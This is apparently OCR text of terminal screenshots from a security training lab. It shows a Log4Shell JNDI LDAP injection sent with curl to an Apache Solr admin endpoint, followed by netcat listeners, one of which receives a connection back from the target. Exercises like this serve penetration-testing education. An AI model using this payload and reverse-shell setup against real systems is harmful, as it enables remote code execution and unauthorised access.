 root@ip-10-10-142-230: ~
File Edit View Search Terminal Help
root@ip-10-10-142-230:~# curl 'http://10.10.222.223:8983/solr/admin/cores?foo=$\{j
ndi:ldap://10.10.142.230:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":37},
  "initFailures":{},
  "status":{}}
root@ip-10-10-142-230:~#
root@ip-10-10-142-230: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-142-230: ~ × solr@solar: /var/solr/logs × root@ip-10-10-142-230: ~ ×
root@ip-10-10-142-230:~# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from ip-10-10-222-223.eu-west-1.compute.internal 56764 received!
exit
root@ip-10-10-142-230:~# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
^C
root@ip-10-10-142-230:~# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)